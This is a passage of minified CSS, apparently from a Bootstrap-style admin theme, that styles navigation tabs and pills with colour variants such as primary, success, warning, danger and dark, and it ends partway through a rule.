.nav-text{font-weight:700}.nav.nav-tabs .nav-item{margin-right:.25rem}.nav.nav-tabs .nav-item:last-child{margin-right:0}.nav.nav-tabs .nav-link .nav-text{flex-grow:0}.nav.nav-tabs.nav-tabs-line .nav-item{margin:0 0 -1px}.nav.nav-tabs.nav-tabs-line .nav-link{border:0;border-bottom:1px solid transparent;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;padding:.85rem 0;margin:0 1rem}.nav-item:first-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-left:0}.nav-item:last-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-item:first-child .nav-link{margin-left:0}.nav.nav-tabs.nav-tabs-line .nav-item:last-child .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-link.active,.nav.nav-tabs.nav-tabs-line .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line .show>.nav-link{background-color:transparent;border:0;border-bottom:1px solid #01a35a;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x{border-bottom-width:2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-item{margin-bottom:-2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link{border-bottom:2px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .show>.nav-link{border-bottom:2px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x{border-bottom-width:3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-item{margin-bottom:-3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link{border-bottom:3px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .show>.nav-link{border-bottom:3px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white{border-bottom-color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-text{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-arrow{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary{border-bottom-color:#ebedf3!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link{border-bottom-color:#e4e6ef;color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-arrow{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .show>.nav-link{border-bottom-color:#e4e6ef!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info{border-bottom-color:#eee5ff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link{border-bottom-color:#8950fc;color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-arrow{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .show>.nav-link{border-bottom-color:#8950fc!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning{border-bottom-color:#fff4de!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link{border-bottom-color:#ffa800;color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-arrow{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .show>.nav-link{border-bottom-color:#ffa800!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger{border-bottom-color:#ffe2e5!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link{border-bottom-color:#f64e60;color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-arrow{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .show>.nav-link{border-bottom-color:#f64e60!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link{border-bottom-color:#f3f6f9;color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-arrow{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .show>.nav-link{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark{border-bottom-color:#d1d3e0!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link{border-bottom-color:#181c32;color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-arrow{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .show>.nav-link{border-bottom-color:#181c32!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white{border-bottom-color:#fff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .show>.nav-link{border-bottom-color:#fff!important}.nav.nav-pills.nav-fill .nav-item{justify-content:center}.nav.nav-pills.nav-fill .nav-link{text-align:center;justify-content:center}.nav.nav-pills.nav-fill .nav-link .nav-text{flex-grow:0}.nav.nav-pills.nav-fill .nav-link .nav-icon{margin-right:.25rem}.nav.nav-pills.nav-group .nav-item{padding:0;margin:0}.nav.nav-pills.nav-group .nav-item .nav-link{border-radius:0}.nav.nav-pills.nav-group .nav-item:first-child .nav-link{border-top-left-radius:50rem;border-bottom-left-radius:50rem}.nav.nav-pills.nav-group .nav-item:last-child .nav-link{border-top-right-radius:50rem;border-bottom-right-radius:50rem}.nav.nav-pills.nav-group.nav-rounded:first-child .nav-link{border-top-left-radius:.42rem;border-bottom-left-radius:.42rem}.nav.nav-pills.nav-group.nav-rounded:last-child .nav-link{border-top-right-radius:.42rem;border-bottom-right-radius:.42rem}.nav.nav-pills .nav-item{margin-right:.25rem}.nav.nav-pills .nav-link{color:#b5b5c3}.nav.nav-pills .nav-link,.nav.nav-pills .nav-link .nav-icon i,.nav.nav-pills .nav-link .nav-text,.nav.nav-pills .nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active,.nav.nav-pills .show>.nav-link{background-color:#01a35a}.nav.nav-pills .nav-link.active,.nav.nav-pills .nav-link.active .nav-text,.nav.nav-pills .show>.nav-link,.nav.nav-pills .show>.nav-link .nav-text{color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon i,.nav.nav-pills .show>.nav-link .nav-icon i{color:hsla(0,0%,100%,.8);transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.8)}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills .nav-link.active:after,.nav.nav-pills .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:hsla(0,0%,100%,.8)}.nav.nav-pills.nav-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g 